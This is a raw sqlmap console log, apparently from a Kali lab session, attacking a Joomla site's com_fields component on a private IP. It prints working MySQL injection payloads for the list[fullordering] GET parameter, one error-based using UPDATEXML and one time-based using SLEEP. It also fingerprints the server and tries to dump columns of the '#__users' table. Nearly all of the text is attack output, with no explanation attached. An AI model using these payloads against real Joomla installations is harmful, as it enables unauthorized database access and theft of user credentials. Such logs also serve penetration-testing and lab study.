 [10:54:58] [INFO] resuming back-end DBMS 'mysql'
[10:54:58] [INFO] testing connection to the target URL
[10:54:59] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=p798c6sm2cp...6rl8j63so5'). Do yo
u want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2502,CONCAT(0x2e,0x71717a6271,(SELECT (ELT(2502=2
502,1))),0x716a787871),3942))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1708 FROM (SELECT(SLEEP(5)))mqLu)
---
[10:54:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[10:54:59] [INFO] fetching columns for table '#__users' in database 'joomladb'
[10:54:59] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] N
[10:54:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:54:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.130.151'

[*] ending @ 10:54:59 /2025-06-18/
KALI